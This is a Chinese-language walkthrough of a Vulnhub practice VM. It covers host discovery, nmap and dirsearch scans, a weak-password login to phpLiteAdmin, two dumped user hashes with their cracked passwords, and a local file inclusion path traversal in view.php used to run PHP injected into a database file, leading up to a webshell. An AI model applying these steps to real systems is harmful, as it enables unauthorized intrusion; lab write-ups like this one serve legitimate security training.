下载地址:https://github.com/rishabhkant07/Privilege-Escalation-Cheatsheet-Vulnhub-

其中也附有相应的WP,也是有很多种方法,怎么方便怎么来吧。

下载完靶机,更改网络为NAT模式,与攻击机设置为同一网卡模式。

攻击机(kali)IP:192.168.59.143

主机发现与端口扫描



1、查看靶机 mac 地址



2、netdiscover 扫描主机 IP ,发现主机 IP 为 192.168.59.132



3、nmap 扫描主机端口开放,发现 22 和 80 端口开放

nmap -p- -A 192.168.59.132



web渗透



1、dirsearch 扫描网站目录

dirsearch -u "http://192.168.59.132"

2、访问 /dbadmin 页面,有个 php 页面

访问发现是数据库登录的页面

3、弱口令尝试一下,admin 密码直接登录进去了









4、查看原有的数据库,发现两个用户及加密后的密码

root:653F4B285089453FE00E2AAFAC573414(34kroot34)

zico:96781A607F4E9F5F423AC01F0DAB0EBD(zico2215@)



5、测试发现 http://192.168.59.132/view.php?page=tools.html 存在文件包含漏洞

getshell





向 phpliteadmin 数据库插入新的数据,利用文件包含漏洞来包含执行插入的恶意代码

1、在 Create New Database 处尝试创建 a.php ,创建成功,先尝试上传 phpinfo 页面



2、访问 phpinfo 页面

http://192.168.59.132/view.php?page=../../../../usr/databases/a.php

3、把上述表名改为一句话木马,然后再次访问

